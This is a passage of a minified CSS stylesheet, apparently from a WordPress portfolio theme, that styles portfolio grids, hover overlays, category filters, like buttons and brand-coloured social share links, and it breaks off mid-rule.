.on-hover{visibility:visible;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}.portfolio-holder .item-box .photo:hover .on-hover.opacity-no{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.portfolio-holder .item-box .info{padding:10px 0}.portfolio-holder .item-box .info h3{font-size:20px;margin-top:10px;margin-bottom:5px}.portfolio-holder .item-box .info h3 a{color:#333;transition:all .2s ease-in-out 0}.portfolio-holder .item-box .info h3 a::after{background:0 0}.portfolio-holder .item-box .info p{font-size:14px}.portfolio-holder .item-box .info p a{color:#898989}.portfolio-holder .item-box .info p a:hover{color:#00b19e}.portfolio-holder .animated-eye-icon .item-box .photo .on-hover i{background:url(../images/icons/eye.gif) no-repeat;width:45px;height:45px;background-size:45px}.portfolio-holder .animated-eye-icon .item-box .photo .on-hover i:before{content:""}.portfolio-holder .dynamic-height-image .info{padding-bottom:0}.portfolio-holder .dynamic-height-image .info p{margin-bottom:0}.portfolio-holder .thumb{display:block}.portfolio-holder .thumb>a{display:block}.portfolio-holder .thumb .hover-state{overflow:hidden;cursor:pointer}.portfolio-holder .thumb .hover-state .info{color:#fff;bottom:0;left:0;padding:40px;position:absolute}@media screen and (max-width:768px){.portfolio-holder .thumb .hover-state .info{padding:25px}}.portfolio-holder .thumb .hover-state .info h3{font-size:22px;margin:0}@media screen and (max-width:992px){.portfolio-holder .thumb .hover-state .info h3{padding:0!important}}@media screen and (max-width:768px){.portfolio-holder .thumb .hover-state .info h3{padding-bottom:10px!important}}.portfolio-holder .thumb .hover-state .info h3 a{color:#fff}.portfolio-holder .thumb .hover-state .info h3 a::after{background:0 0}.portfolio-holder .thumb .hover-state .info p{font-size:15px;color:#fff;margin:0;padding-top:7px}@media screen and (max-width:992px){.portfolio-holder .thumb .hover-state .info p{display:none}}@media screen and (max-width:768px){.portfolio-holder .thumb .hover-state .info p{display:block}}.portfolio-holder .thumb .hover-state .info p a{color:#fff}.portfolio-holder .thumb .hover-state .info p a:hover{color:#fff}.portfolio-holder .thumb .hover-state .likes{position:absolute;left:40px;top:40px}@media screen and (max-width:992px){.portfolio-holder .thumb .hover-state .likes{top:auto}}.portfolio-holder .thumb .hover-state .likes a{position:relative;display:block;background-color:#fff;font-size:18px;text-align:center;width:50px;height:50px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;transition:opacity .3s}.portfolio-holder .thumb .hover-state .likes a i{line-height:1}.portfolio-holder .thumb .hover-state .likes a .counter,.portfolio-holder .thumb .hover-state .likes a i{display:block;position:absolute;left:0;right:0;top:50%;color:#00b19e;width:100%;margin-left:0;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:opacity .3s;transition-delay:250ms}.portfolio-holder .thumb .hover-state .likes a .counter{font-size:15px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.portfolio-holder .thumb .hover-state .likes a.is-loading{pointer-events:none;zoom:1;filter:alpha(opacity=80);-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}.portfolio-holder .thumb .hover-state.hover-is-visible{visibility:visible;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}.portfolio-holder .thumb .hover-state.hover-is-visible.opacity-no{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.portfolio-holder .thumb .hover-state.hover-full{margin:0}.portfolio-holder .thumb .hover-state.hover-distanced{left:15px;right:15px;top:15px;bottom:15px;width:auto;height:auto}.portfolio-holder .thumb .hover-state.hover-style-black{background-color:#333}.portfolio-holder .thumb .hover-state.hover-style-black .likes a .counter,.portfolio-holder .thumb .hover-state.hover-style-black .likes a i{color:#333}.portfolio-holder .thumb .hover-state.hover-style-white{background-color:#fff}.portfolio-holder .thumb .hover-state.hover-style-white h3 a{color:#111}.portfolio-holder .thumb .hover-state.hover-style-white p a{color:#898989}.portfolio-holder .thumb .hover-state.hover-style-white .likes a{background-color:#111}.portfolio-holder .thumb .hover-state.hover-style-white .likes a .counter,.portfolio-holder .thumb .hover-state.hover-style-white .likes a i{color:#fff}.portfolio-holder .thumb .hover-state.position-bottom-right .info{right:0;left:auto;text-align:right}.portfolio-holder .thumb .hover-state.position-top-left .likes{top:auto;left:auto;right:40px;bottom:40px}.portfolio-holder .thumb .hover-state.position-top-left .info{top:0;bottom:auto}.portfolio-holder .thumb .hover-state.position-top-right .info{right:0;top:0;left:auto;bottom:auto;text-align:right}.portfolio-holder .thumb .hover-state.position-center .likes{left:50%;top:25%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.portfolio-holder .thumb .hover-state.position-center .likes+.info{-webkit-transform:translateY(-25%);transform:translateY(-25%)}.portfolio-holder .thumb .hover-state.position-center .info{left:0;right:0;top:50%;bottom:auto;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.portfolio-holder .thumb:hover .hover-state{zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}.portfolio-holder .thumb:hover .hover-state.opacity-no{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.portfolio-holder .thumb:hover .hover-state.hover-reverse{visibility:hidden!important;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.portfolio-holder .portfolio.not-clickable .likes{display:none}.portfolio-holder .portfolio.not-clickable .hover-state,.portfolio-holder .portfolio.not-clickable h3 a{cursor:default}.portfolio-endless-pagination{overflow:hidden}.portfolio-endless-pagination .show-more{text-align:center}.portfolio-container-and-title .page-container{margin-bottom:40px}.portfolio-container-and-title .portfolio-title-vc-content{padding-left:15px;padding-right:15px}.portfolio-container-and-title.container-fullwidth{padding-left:15px;padding-right:15px}.portfolio-holder{clear:both;position:relative}.portfolio-holder .portfolio-item{position:relative;width:33.33333333%;float:left;padding-left:15px;padding-right:15px}@media screen and (max-width:768px){.portfolio-holder .portfolio-item{width:50%}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item{width:100%}}.portfolio-holder .portfolio-item.has-padding{padding:15px}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.has-padding{padding-bottom:0}}.portfolio-holder .portfolio-item.masonry-portfolio-item{padding:0!important}.portfolio-holder .portfolio-item.masonry-portfolio-item .masonry-box{position:relative;z-index:1}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.masonry-portfolio-item .masonry-box{display:none}}.portfolio-holder .portfolio-item.masonry-portfolio-item .masonry-box .masonry-thumb{position:absolute;top:0;left:0;right:0;bottom:0;display:block;overflow:hidden;margin:15px}.portfolio-holder .portfolio-item.masonry-portfolio-item .masonry-box.masonry-mobile-box{display:none}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.masonry-portfolio-item .masonry-box.masonry-mobile-box{display:block}}.portfolio-holder .portfolio-item.masonry-portfolio-item .item-box-container{position:absolute;top:0;left:0;right:0;bottom:0;z-index:100;overflow:hidden}.portfolio-holder .portfolio-item.masonry-portfolio-item .item-box-container .item-box,.portfolio-holder .portfolio-item.masonry-portfolio-item .item-box-container .thumb{width:100%;height:100%}.portfolio-holder .portfolio-item.masonry-portfolio-item.hover-disabled .item-box-container{display:none}.merged-item-spacing.portfolio-holder .portfolio-item.masonry-portfolio-item .masonry-box .masonry-thumb{margin:0}.merged-item-spacing.portfolio-holder .portfolio-item.masonry-portfolio-item .item-box-container{position:absolute;top:0;left:0;right:0;bottom:0}.portfolio-holder .portfolio-item.grid-two{width:50%}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.grid-two{width:100%}}.portfolio-holder .portfolio-item.grid-three{width:33.33333333%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.grid-three{width:50%}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.grid-three{width:100%}}.portfolio-holder .portfolio-item.grid-four{width:25%}@media screen and (max-width:992px){.portfolio-holder .portfolio-item.grid-four{width:33.33333333%}}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.grid-four{width:50%}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.grid-four{width:100%}}.portfolio-holder .portfolio-item.w2{width:16.66666667%}@media screen and (max-width:1199px){.portfolio-holder .portfolio-item.w2{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:1199px) and (min-width:992px){.portfolio-holder .portfolio-item.w2{float:left;width:25%}}@media screen and (max-width:991px){.portfolio-holder .portfolio-item.w2{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:991px) and (min-width:768px){.portfolio-holder .portfolio-item.w2{float:left;width:33.33333333%}}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w2{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w2{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.portfolio-holder .portfolio-item.w2-4{float:left;width:20%}}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@-moz-document url-prefix(){.portfolio-holder .portfolio-item.w2-4{width:33.33333%}}}@media screen and (max-width:768px) and (min-width:768px){.portfolio-holder .portfolio-item.w2-4{float:left;width:33.33333333%}}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w2-4{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w2-4{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w3{width:25%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w3{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w3{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w4{width:33.33333333%}@-moz-document url-prefix(){.portfolio-holder .portfolio-item.w4{width:33.33333%}}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w4{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w4{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w5{width:41.66666667%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w5{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w5{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w6{width:50%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w6{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w8{width:66.66666667%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w8{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w8{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w9{width:75%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.w9{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px){.portfolio-holder .portfolio-item.w9{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}}.portfolio-holder .portfolio-item.w12{width:100%}.portfolio-holder .portfolio-item.bw3{width:25%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.bw3{width:50%}}@media screen and (max-width:650px){.portfolio-holder .portfolio-item.bw3{width:100%}}.portfolio-holder .portfolio-item.bw4{width:33.33333333%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.bw4{width:50%}}@media screen and (max-width:650px){.portfolio-holder .portfolio-item.bw4{width:100%}}.portfolio-holder .portfolio-item.bw6{width:50%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.bw6{width:100%}}.portfolio-holder .portfolio-item.bw12{width:100%}@media screen and (max-width:768px){.portfolio-holder .portfolio-item.bw12{width:100%}}.portfolio-holder.portfolio-type-1 .portfolio-item .info{padding-bottom:0}.portfolio-holder.portfolio-type-1 .portfolio-item .info .terms{margin-bottom:0}.portfolio-holder~.pagination-container{margin-bottom:0;margin-top:30px}.portfolio-holder .dribbble-container{margin:0;text-align:center}.portfolio-holder .dribbble-container ul{margin-left:-15px;margin-right:-15px}.portfolio-holder .dribbble-container ul:after,.portfolio-holder .dribbble-container ul:before{content:" ";display:table}.portfolio-holder .dribbble-container ul:after{clear:both}.portfolio-holder .dribbble-container ul:after,.portfolio-holder .dribbble-container ul:before{content:" ";display:table}.portfolio-holder .dribbble-container ul:after{clear:both}.portfolio-holder .dribbble-container .dribbble_shot{width:33.3333333%;padding:0 15px;margin-bottom:30px;position:relative}.portfolio-holder .dribbble-container .dribbble_shot a{display:block;float:none}@media screen and (max-width:992px){.portfolio-holder .dribbble-container .dribbble_shot{width:33.3333%}}@media screen and (max-width:768px){.portfolio-holder .dribbble-container .dribbble_shot{width:50%}}@media screen and (max-width:480px){.portfolio-holder .dribbble-container .dribbble_shot{width:100%}}.portfolio-holder .dribbble-container .dribbble_shot .dribbble-title{top:0;left:0;margin:15px;padding:15px;z-index:0;position:absolute;line-height:1;background-color:#00b19e;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.portfolio-holder .dribbble-container .dribbble_shot .dribbble-title span{display:block;font-size:16px;color:#fff;margin:0}.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title{zoom:1;filter:alpha(opacity=95);-webkit-opacity:.95;-moz-opacity:.95;opacity:.95}.portfolio-holder .dribbble-container .dribbble-errors{background-color:#e44c52;color:#fff;padding:20px}.portfolio-holder .dribbble-container~.endless-pagination .show-more{margin-top:0}.portfolio-holder .dribbble-four-columns .dribbble_shot{width:25%}@media screen and (max-width:992px){.portfolio-holder .dribbble-four-columns .dribbble_shot{width:33.3333%}}@media screen and (max-width:768px){.portfolio-holder .dribbble-four-columns .dribbble_shot{width:50%}}@media screen and (max-width:480px){.portfolio-holder .dribbble-four-columns .dribbble_shot{width:100%}}.product-filter{text-align:right;position:relative}@media screen and (max-width:992px){.product-filter{text-align:left}}.product-filter ul{list-style-type:none;padding-left:0}.product-filter ul>li:first-child{margin-left:0}.product-filter ul li{display:inline-block;margin-left:40px}@media screen and (max-width:992px){.product-filter ul li{margin-left:0;margin-right:12px}}.product-filter ul li a{font-size:16px;color:#898989;text-decoration:none}.product-filter ul li a:hover{color:#00b19e}.product-filter ul li.active a:after{width:100%}.product-filter ul li.subcategory-back a{color:#898989;zoom:1;filter:alpha(opacity=50);-webkit-opacity:.5;-moz-opacity:.5;opacity:.5}.product-filter ul li.subcategory-back a i{display:inline-block;margin-right:10px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.product-filter ul li.subcategory-back a:hover{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.product-filter ul li.subcategory-back a:hover i{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.product-filter ul li.subcategory-back a:after{display:none}.product-filter ul li{transition:all .2s cubic-bezier(.445,.050,.55,.95)}.product-filter ul li{transition-delay:50ms}.product-filter ul li+li{transition-delay:.1s}.product-filter ul li+li+li{transition-delay:150ms}.product-filter ul li+li+li+li{transition-delay:.2s}.product-filter ul li+li+li+li+li{transition-delay:250ms}.product-filter ul li+li+li+li+li+li{transition-delay:.3s}.product-filter ul.is-active li{transition-delay:250ms}.product-filter ul.is-active li+li{transition-delay:.3s}.product-filter ul.is-active li+li+li{transition-delay:350ms}.product-filter ul.is-active li+li+li+li{transition-delay:.4s}.product-filter ul.is-active li+li+li+li+li{transition-delay:450ms}.product-filter ul.is-active li+li+li+li+li+li{transition-delay:.5s}.subcategory-active.product-filter .portfolio-root-categories li{visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.product-filter .portfolio-subcategory{position:absolute;top:0;right:0;z-index:10;visibility:hidden}.product-filter .portfolio-subcategory li{visibility:hidden;margin-bottom:10px;-webkit-transform:translateY(-20px);transform:translateY(-20px);zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.product-filter .portfolio-subcategory.is-active{visibility:visible}.product-filter .portfolio-subcategory.is-active li{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.product-filter .portfolio-subcategory+.portfolio-subcategory{z-index:15}.portfolio-title-holder{display:flex;align-items:flex-end}@media screen and (max-width:992px){.portfolio-title-holder{flex-direction:column;align-items:flex-start}.portfolio-title-holder .pt-column-title+.pt-filters{margin-bottom:20px}}@media screen and (min-width:769px){.portfolio-title-holder .pt-column-title{max-width:45%;padding-right:20px}}@media screen and (min-width:769px){.portfolio-title-holder .pt-column-title+.pt-filters{margin-left:auto}}.portfolio-title-holder .section-title>:only-child{margin-bottom:0}.portfolio-title-holder .section-title h1+p{margin-bottom:0}.portfolio-title-holder+.page-container{margin-top:20px}.row-stretch_row_content_no_spaces .portfolio-title-holder{padding-left:30px;padding-right:30px}.header-absolute .portfolio-title-vc-content{margin-top:40px}.portfolio-title-vc-content .container{width:100%!important;margin:0!important;padding:0!important}.portfolio-title-vc-content>.lab-row-container:last-child{margin-bottom:20px}.single-portfolio .page-container{margin-top:30px}.header-absolute.single-portfolio .page-container{margin-top:0}.single-portfolio-holder .title{margin-top:0}.single-portfolio-holder .title h1{margin-top:15px;transition:margin 220ms linear}.single-portfolio-holder .details{transition:opacity .4s cubic-bezier(.445,.050,.55,.95)}.single-portfolio-holder .details:after,.single-portfolio-holder .details:before{content:" ";display:table}.single-portfolio-holder .details:after{clear:both}.single-portfolio-holder .details:after,.single-portfolio-holder .details:before{content:" ";display:table}.single-portfolio-holder .details:after{clear:both}.single-portfolio-holder .details>.row{position:relative}.single-portfolio-holder .details.disappear{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.single-portfolio-holder .details .project-description{position:relative}.single-portfolio-holder .details .project-description p{font-size:16px}.single-portfolio-holder .details .project-description.ps-container{margin-right:-12px;overflow:hidden}.single-portfolio-holder .details .project-description.ps-container .post-formatting,.single-portfolio-holder .details .project-description.ps-container .widget.widget_media_gallery{padding-right:25px}.single-portfolio-holder .details .project-description .lab-row-container{margin:0 -15px}.single-portfolio-holder .details .project-description .lab-row-container.lab-full-width .vc_figure,.single-portfolio-holder .details .project-description .lab-row-container.lab-full-width .vc_single_image-wrapper,.single-portfolio-holder .details .project-description .lab-row-container.lab-full-width .vc_single_image-wrapper img,.single-portfolio-holder .details .project-description .lab-row-container.lab-full-width .wpb_single_image{width:100%}.single-portfolio-holder .details .lgrad{position:relative;height:25px;margin-top:-25px;margin-right:12px;background-image:url([data-uri]);background-image:linear-gradient(to bottom,transparent 0,rgba(255,255,255,.9) 100%)}.single-portfolio-holder .details .services:after,.single-portfolio-holder .details .services:before{content:" ";display:table}.single-portfolio-holder .details .services:after{clear:both}.single-portfolio-holder .details .services:after,.single-portfolio-holder .details .services:before{content:" ";display:table}.single-portfolio-holder .details .services:after{clear:both}.single-portfolio-holder .details .services .checklist-entry{margin-top:30px}.single-portfolio-holder .details .services .checklist-entry.half-width{float:left;width:50%}@media screen and (max-width:768px){.single-portfolio-holder .details .services{margin-top:50px}}.single-portfolio-holder .details .services h3{font-size:18px;margin-top:0}.single-portfolio-holder .details .services ul{padding-left:0}.single-portfolio-holder .details .services ul li{list-style-type:none;font-size:16px;color:#898989;padding-bottom:5px}.single-portfolio-holder .details .link{margin-top:10px;font-size:18px}.single-portfolio-holder .details .link .project-multiple-links+.project-multiple-links{margin-top:15px}.single-portfolio-holder .details .services.row+.link{margin-top:40px}.single-portfolio-holder .details .inline-checklists{padding-top:30px;margin-bottom:-5px;display:table;width:100%;table-layout:auto}.single-portfolio-holder .details .inline-checklists .link,.single-portfolio-holder .details .inline-checklists .services{display:table-cell;vertical-align:bottom}.single-portfolio-holder .details .inline-checklists .services{margin-left:0;margin-right:0;width:auto}.single-portfolio-holder .details .inline-checklists .services>div{width:100%;padding:0}.single-portfolio-holder .details .inline-checklists .services>div+.checklist-entry{margin-top:0}.single-portfolio-holder .details .inline-checklists .link{margin-bottom:0;text-align:right;padding-bottom:15px;white-space:nowrap}.single-portfolio-holder .social-links-plain{margin-top:40px;display:table;table-layout:auto;direction:rtl;width:100%}@media screen and (max-width:992px){.single-portfolio-holder .social-links-plain{margin-bottom:20px}}.portfolio-type-2.single-portfolio-holder .social-links-plain,.portfolio-type-3.single-portfolio-holder .social-links-plain{direction:ltr}.single-portfolio-holder .social-links-plain .likes,.single-portfolio-holder .social-links-plain .share-social{display:table-cell;vertical-align:middle;direction:ltr}.single-portfolio-holder .social-links-plain .likes{width:1%}.single-portfolio-holder .social-links-plain .likes .fa-heart{color:#00b19e;font-size:20px}.single-portfolio-holder .social-links-plain .likes .counter{font-size:14px;text-align:center}.single-portfolio-holder .social-links-plain .likes .like-btn{display:block;background-color:#eee;position:relative;color:#333;text-align:center;font-size:18px;padding-top:14px;text-decoration:none;margin-left:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:68px;height:68px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box}.portfolio-type-2.single-portfolio-holder .social-links-plain .likes .like-btn,.portfolio-type-3.single-portfolio-holder .social-links-plain .likes .like-btn{margin-right:20px;margin-left:0}.single-portfolio-holder .social-links-plain .likes .like-btn i{margin:0;width:auto;height:auto}.single-portfolio-holder .social-links-plain .likes .like-btn span{display:block;text-decoration:none;border:0}.single-portfolio-holder .social-links-plain .likes .like-btn.is-loading{transition:all .5s ease-in-out;zoom:1;filter:alpha(opacity=40);-webkit-opacity:.4;-moz-opacity:.4;opacity:.4}.single-portfolio-holder .social-links-plain .share-social h4{font-size:18px;margin-top:8px}@media screen and (max-width:480px){.single-portfolio-holder .social-links-plain .share-social h4{margin-top:0}}.single-portfolio-holder .social-links-plain .share-social .social-links a{font-size:15px;color:#898989;margin-right:12px;margin-bottom:5px}.single-portfolio-holder .social-links-plain .share-social .social-links a.facebook:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.facebook:hover i{color:#3b5998}.single-portfolio-holder .social-links-plain .share-social .social-links a.twitter:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.twitter:hover i{color:#55acee}.single-portfolio-holder .social-links-plain .share-social .social-links a.instagram:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.instagram:hover i{color:#3f729b}.single-portfolio-holder .social-links-plain .share-social .social-links a.dribbble:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.dribbble:hover i{color:#ea4c89}.single-portfolio-holder .social-links-plain .share-social .social-links a.behance:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.behance:hover i{color:#1769ff}.single-portfolio-holder .social-links-plain .share-social .social-links a.deviantart:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.deviantart:hover i{color:#05cc47}.single-portfolio-holder .social-links-plain .share-social .social-links a.flickr:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.flickr:hover i{color:#0063dc}.single-portfolio-holder .social-links-plain .share-social .social-links a.pinterest:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.pinterest:hover i{color:#cc2127}.single-portfolio-holder .social-links-plain .share-social .social-links a.google-plus:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.google-plus:hover i,.single-portfolio-holder .social-links-plain .share-social .social-links a.google:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.google:hover i{color:#dd4b39}.single-portfolio-holder .social-links-plain .share-social .social-links a.linkedin:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.linkedin:hover i{color:#0976b4}.single-portfolio-holder .social-links-plain .share-social .social-links a.vk:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.vk:hover i,.single-portfolio-holder .social-links-plain .share-social .social-links a.vkontakte:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.vkontakte:hover i{color:#45668e}.single-portfolio-holder .social-links-plain .share-social .social-links a.houzz:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.houzz:hover i{color:#7ac142}.single-portfolio-holder .social-links-plain .share-social .social-links a.social-500px:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.social-500px:hover i{color:#0099e5}.single-portfolio-holder .social-links-plain .share-social .social-links a.youtube:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.youtube:hover i{color:#e52d27}.single-portfolio-holder .social-links-plain .share-social .social-links a.delicious:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.delicious:hover i{color:#39f}.single-portfolio-holder .social-links-plain .share-social .social-links a.tumblr:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.tumblr:hover i{color:#35465c}.single-portfolio-holder .social-links-plain .share-social .social-links a.soundcloud:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.soundcloud:hover i{color:#f80}.single-portfolio-holder .social-links-plain .share-social .social-links a.snapchat.dark:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.snapchat.dark:hover i,.single-portfolio-holder .social-links-plain .share-social .social-links a.snapchat:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.snapchat:hover i{color:#fffc00}.single-portfolio-holder .social-links-plain .share-social .social-links a.xing:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.xing:hover i{color:#026466}.single-portfolio-holder .social-links-plain .share-social .social-links a.spotify:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.spotify:hover i{color:#2ebd59}.single-portfolio-holder .social-links-plain .share-social .social-links a.email:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.email:hover i{color:#666}.single-portfolio-holder .social-links-plain .share-social .social-links a.skype:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.skype:hover i{color:#00aff0}.single-portfolio-holder .social-links-plain .share-social .social-links a.github:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.github:hover i{color:#4183c4}.single-portfolio-holder .social-links-plain .share-social .social-links a.foursquare:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.foursquare:hover i{color:#f94877}.single-portfolio-holder .social-links-plain .share-social .social-links a.vimeo:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.vimeo:hover i{color:#1ab7ea}.single-portfolio-holder .social-links-plain .share-social .social-links a.yelp:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.yelp:hover i{color:#af0606}.single-portfolio-holder .social-links-plain .share-social .social-links a.tripadvisor:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.tripadvisor:hover i{color:#00af87}.single-portfolio-holder .social-links-plain .share-social .social-links a.custom:hover,.single-portfolio-holder .social-links-plain .share-social .social-links a.custom:hover i{color:#00b19e}.single-portfolio-holder .social-links-plain .share-social .social-links a.facebook:after{background-color:#3b5998}.single-portfolio-holder .social-links-plain .share-social .social-links a.twitter:after{background-color:#55acee}.single-portfolio-holder .social-links-plain .share-social .social-links a.instagram:after{background-color:#3f729b}.single-portfolio-holder .social-links-plain .share-social .social-links a.dribbble:after{background-color:#ea4c89}.single-portfolio-holder .social-links-plain .share-social .social-links a.behance:after{background-color:#1769ff}.single-portfolio-holder .social-links-plain .share-social .social-links a.deviantart:after{background-color:#05cc47}.single-portfolio-holder .social-links-plain .share-social .social-links a.flickr:after{background-color:#0063dc}.single-portfolio-holder .social-links-plain .share-social .social-links a.pinterest:after{background-color:#cc2127}.single-portfolio-holder .social-links-plain .share-social .social-links a.google-plus:after,.single-portfolio-holder .social-links-plain .share-social .social-links a.google:after{background-color:#dd4b39}.single-portfolio-holder .social-links-plain .share-social .social-links a.linkedin:after{background-color:#0976b4}.single-portfolio-holder .social-links-plain .share-social .social-links a.vk:after,.single-portfolio-holder .social-links-plain .share-social .social-links a.vkontakte:after{background-color:#45668e}.single-portfolio-holder .social-links-plain .share-social .social-links a.houzz:after{background-color:#7ac142}.single-portfolio-holder .social-links-plain .share-social .social-links a.social-500px:after{background-color:#0099e5}.single-portfolio-holder .social-links-plain .share-social .social-links a.youtube:after{background-color:#e52d27}.single-portfolio-holder .social-links-plain .share-social .social-links a.delicious:after{background-color:#39f}.single-portfolio-holder .social-links-plain .share-social .social-links a.tumblr:after{background-color:#35465c}.single-portfolio-holder .social-links-plain .share-social .social-links a.soundcloud:after{background-color:#f80}.single-portfolio-holder .social-links-plain .share-social .social-links a.xing:after{background-color:#026466}.single-portfolio-holder .social-links-plain .share-social .social-links a.spotify:after{background-color:#2ebd59}.single-portfolio-holder .social-links-plain .share-social .social-links a.email:after{background-color:#666}.single-portfolio-holder .social-links-plain .share-social .social-links a.skype:after{background-color:#00aff0}.single-portfolio-holder .social-links-plain .share-social .social-links a.github:after{background-color:#4183c4}.single-portfolio-holder .social-links-plain .share-social .social-links a.foursquare:after{background-color:#f94877}.single-portfolio-holder 